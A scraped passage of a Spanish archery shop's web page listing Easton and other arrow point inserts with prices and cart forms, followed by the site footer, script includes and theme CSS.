                passed = 1; 
            });
        }
     </script>

                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/inserts-de-punta/3414-insert-soul-x-id52-laton.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=3414&amp;id_product_attribute=20982&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="3414">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/5124-large_default/insert-soul-x-id52-laton.jpg">
            
                    <meta itemprop="name" content="INSERT SOUL X ID5.2 BREAK OFF LATON, Uno"/>
            <meta itemprop="url" content="https://cerraarchery.com/inserts-de-punta/3414-insert-soul-x-id52-laton.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="0.91"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1686"
                data-id-product-attribute="8416"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/inserts-de-punta/1686-insert-easton-rps-a-c-c-corto-inter.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/842-home_default/insert-easton-rps-a-c-c-corto-inter.jpg"
                                                                            alt="INSERT EASTON RPS A/C/C..."
                        data-full-size-image-url="https://cerraarchery.com/842-thickbox_default/insert-easton-rps-a-c-c-corto-inter.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inserts de Punta</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/inserts-de-punta/1686-insert-easton-rps-a-c-c-corto-inter.html">INSERT EASTON RPS A/C/C CORTO INTER.</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/inserts-de-punta/1686-insert-easton-rps-a-c-c-corto-inter.html">EASTON</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/inserts-de-punta/1686-insert-easton-rps-a-c-c-corto-inter.html">8850</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/inserts-de-punta/1686-insert-easton-rps-a-c-c-corto-inter.html"> <span  class="product-price" content="0.42">0,42 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/inserts-de-punta/1686-insert-easton-rps-a-c-c-corto-inter.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=1686&amp;id_product_attribute=8416&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="1686">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/842-large_default/insert-easton-rps-a-c-c-corto-inter.jpg">
            
                    <meta itemprop="name" content="INSERT EASTON RPS A/C/C CORTO INTER."/>
            <meta itemprop="url" content="https://cerraarchery.com/inserts-de-punta/1686-insert-easton-rps-a-c-c-corto-inter.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="0.42"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3386"
                data-id-product-attribute="20845"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/inserts-de-punta/3386-insert-easton-rps-4mm-half-out-alum.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/5016-home_default/insert-easton-rps-4mm-half-out-alum.jpg"
                                                                            alt="INSERT EASTON RPS 4MM MATCH..."
                        data-full-size-image-url="https://cerraarchery.com/5016-thickbox_default/insert-easton-rps-4mm-half-out-alum.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inserts de Punta</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/inserts-de-punta/3386-insert-easton-rps-4mm-half-out-alum.html">INSERT EASTON RPS 4MM MATCH GRADE  55g. Paq-6</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/inserts-de-punta/3386-insert-easton-rps-4mm-half-out-alum.html">EASTON</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/inserts-de-punta/3386-insert-easton-rps-4mm-half-out-alum.html">4615</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
 
    <div class="plabel_div" id="pl_1679191003" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/inserts-de-punta/3386-1-insert-easton-rps-4mm-half-out-alum.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1679191003';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1679191003', 1, 1, 3386 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3386 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1679191003', 1, 1, 3386 );
                passed = 1; 
            });
        }
     </script>

                <a href="https://cerraarchery.com/inserts-de-punta/3386-insert-easton-rps-4mm-half-out-alum.html"> <span  class="product-price" content="22.97">22,97 €</span></a>
                                
 
    <div class="plabel_div" id="pl_312185560" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/inserts-de-punta/3386-1-insert-easton-rps-4mm-half-out-alum.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_312185560';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_312185560', 1, 1, 3386 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3386 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_312185560', 1, 1, 3386 );
                passed = 1; 
            });
        }
     </script>

                
 
    <div class="plabel_div" id="pl_727372698" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/inserts-de-punta/3386-1-insert-easton-rps-4mm-half-out-alum.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_727372698';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_727372698', 1, 1, 3386 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3386 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_727372698', 1, 1, 3386 );
                passed = 1; 
            });
        }
     </script>

                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/inserts-de-punta/3386-insert-easton-rps-4mm-half-out-alum.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=3386&amp;id_product_attribute=20845&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="3386">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/5016-large_default/insert-easton-rps-4mm-half-out-alum.jpg">
            
                    <meta itemprop="name" content="INSERT EASTON RPS 4MM MATCH GRADE  55g. Paq-6"/>
            <meta itemprop="url" content="https://cerraarchery.com/inserts-de-punta/3386-insert-easton-rps-4mm-half-out-alum.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="22.97"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2458"
                data-id-product-attribute="15607"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/inserts-de-punta/2458-insert-easton-half-out-acero-inox-paq12.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/2931-home_default/insert-easton-half-out-acero-inox-paq12.jpg"
                                                                            alt="INSERT EASTON RPS 5MM..."
                        data-full-size-image-url="https://cerraarchery.com/2931-thickbox_default/insert-easton-half-out-acero-inox-paq12.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inserts de Punta</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/inserts-de-punta/2458-insert-easton-half-out-acero-inox-paq12.html">INSERT EASTON RPS 5MM HALF-OUT ACERO INOX, Paq12</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/inserts-de-punta/2458-insert-easton-half-out-acero-inox-paq12.html">EASTON</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/inserts-de-punta/2458-insert-easton-half-out-acero-inox-paq12.html">3801</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/inserts-de-punta/2458-insert-easton-half-out-acero-inox-paq12.html"> <span  class="product-price" content="18.94">18,94 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/inserts-de-punta/2458-insert-easton-half-out-acero-inox-paq12.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=2458&amp;id_product_attribute=15607&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="2458">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/2931-large_default/insert-easton-half-out-acero-inox-paq12.jpg">
            
                    <meta itemprop="name" content="INSERT EASTON RPS 5MM HALF-OUT ACERO INOX, Paq12"/>
            <meta itemprop="url" content="https://cerraarchery.com/inserts-de-punta/2458-insert-easton-half-out-acero-inox-paq12.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="18.94"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1566"
                data-id-product-attribute="8434"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/inserts-de-punta/1566-insert-easton-rps-tapered.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/853-home_default/insert-easton-rps-tapered.jpg"
                                                                            alt="INSERT EASTON RPS 6MM ST, Uno"
                        data-full-size-image-url="https://cerraarchery.com/853-thickbox_default/insert-easton-rps-tapered.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inserts de Punta</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/inserts-de-punta/1566-insert-easton-rps-tapered.html">INSERT EASTON RPS 6MM ST, Uno</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/inserts-de-punta/1566-insert-easton-rps-tapered.html">EASTON</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/inserts-de-punta/1566-insert-easton-rps-tapered.html">3121</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/inserts-de-punta/1566-insert-easton-rps-tapered.html"> <span  class="product-price" content="0.47">0,47 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/inserts-de-punta/1566-insert-easton-rps-tapered.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=1566&amp;id_product_attribute=8434&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="1566">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/853-large_default/insert-easton-rps-tapered.jpg">
            
                    <meta itemprop="name" content="INSERT EASTON RPS 6MM ST, Uno"/>
            <meta itemprop="url" content="https://cerraarchery.com/inserts-de-punta/1566-insert-easton-rps-tapered.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="0.47"/>
            </span>
            </span>
            
        </article>
    </div>

          </div>
  </div>
</section>
	
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Puedes hacer zoom pulsando sobre la imagen</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://cerraarchery.com/838-thickbox_default/insert-easton-deep-six-x-series-uno.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="2166"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>ATENCIÓN AL CLIENTE</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/contactenos"
                                        title="Contacte con nosotros"                                >
                                    Contáctenos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/12-tiendas"
                                        title=""                                >
                                    Tiendas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/2-aviso-legal"
                                        title="Aviso legal"                                >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/3-terminos-y-condiciones-de-uso"
                                                                        >
                                    Términos y Condiciones
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>MI CUENTA</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/mi-cuenta"
                                        title=""                                >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/direcciones"
                                        title=""                                >
                                    Direcciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/datos-personales"
                                        title=""                                >
                                    Datos personales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/historial-compra"
                                        title=""                                >
                                    Historial de pedidos
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>CATÁLOGO</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/productos-rebajados"
                                        title="Productos en oferta"                                >
                                    Ofertas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/novedades"
                                        title="Novedades"                                >
                                    Novedades
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/mas-vendidos"
                                        title="Los más vendidos"                                >
                                    Los más vendidos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/143-liquidaciones"
                                        title=""                                >
                                    Liquidaciones
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>CONTACTO</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>CERRA TIRO CON ARCO</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Augusto Junquera 12<br />
33012 Oviedo </div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:Llámanos ahora: 985111444">Llámanos ahora: 985111444</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto: cerra@cerraarchery.com"> cerra@cerraarchery.com</a>
                    </div>
                </div>
                </div>

        </div>
    </div>


            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>2017 Cerra Archery</p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://cerraarchery.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/combinationstab/js/atc.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/combinationstab/js/jquery.tablesorter.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/jquery.datetimepicker.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/jquery.multi-select.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/creg_form.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/kiwiaddcustomer//views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/productlabel/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script>





    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/modules/customregistration/views/css/creg_form.css
body_size: -185
content:
.creg_cluster_groups {
  display: none;
  margin-left: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/modules/iqitthemeeditor/views/css/custom_s_1.css
body_size: 6976
content:
@font-face { font-family: 'Material Icons'; font-style: normal; font-weight: 400; src: url(https://example.com/MaterialIcons-Regular.eot); /* For IE6-8 */ src: url(../fonts/MaterialIcons-Regular.woff2) format('woff2'), url(../fonts/MaterialIcons-Regular.woff) format('woff'), url(../fonts/MaterialIcons-Regular.ttf) format('truetype'); } .iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ main { overflow: hidden; max-width: 1270px; margin: 0 auto; } body { background: #000 url("/img/cms/1.png") left top / auto repeat fixed; } .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1270px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #fff; } a:hover:not(.nav-link):not(.btn) { color: #d62828; } .pagination .page-list li:hover { border-color: #d62828; } .pagination .page-list li.current { border-color: #d62828; } .pagination .page-list li.current a { color: #d62828; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.25rem; padding-bottom: 1.25rem; } #mobile-header .m-nav-btn { color: #777; } #mobile-header .m-nav-btn:hover { color: #333; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } html { font-size: 16px; } @media (max-width: 767px) { html { font-size: 14px; } } body { line-height: 1.4rem; } body { font-family: Open Sans; } #blockcart-content { background: #000; color: #fff; border: none 1px; box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15); } #blockcart-content a:not(.btn) { color: #fff; } #blockcart-content a:not(.btn):hover { color: #fff; } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled { background: #d62828; color: #fff; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover, .btn-secondary:focus, .btn-secondary.disabled:focus, .btn-secondary:disabled:focus, .btn-secondary :active, .btn-secondary.disabled :active, .btn-secondary:disabled :active { background: #d62828; color: #fff; } .btn-secondary:not(:disabled):not(.disabled):active { background: #d62828; color: #fff; } .btn-outline-secondary, .btn-outline-secondary.disabled, .btn-outline-secondary:disabled { background: #d62828; color: #fff; border: solid 1px #e3e3e3; } .btn-outline-secondary:hover, .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover { background: #d62828; color: #fff; border: solid 1px #e3e3e3; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #d62828; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus, .btn-primary :active, .btn-primary.disabled :active, .btn-primary:disabled :active { background: #d62828; color: #fff; } .btn-primary:not(:disabled):not(.disabled):active { background: #d62828; color: #fff; } #wrapper .breadcrumb { padding-top: 0.625rem; padding-bottom: 0.625rem; margin-top: -2.8125rem; margin-bottom: 2.8125rem; font-size: 0.75rem; font-style: normal; font-weight: normal; text-transform: none; } #wrapper .breadcrumb li:after { color: #8f8f8f; } #wrapper .breadcrumb a { color: #8f8f8f; } /*** Text fields ***/ .form-control { background-color: #000; color: #fff; border: solid 1px #e3e3e3; } .custom-select2, .custom-select2 option { background-color: #000; } .custom-select2:after { color: #fff; } .bootstrap-touchspin .btn-touchspin { background-color: #000; color: #fff; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #fff; background: #000; } .form-control::-webkit-input-placeholder { color: #fff; } .form-control::-moz-placeholder { color: #fff; } 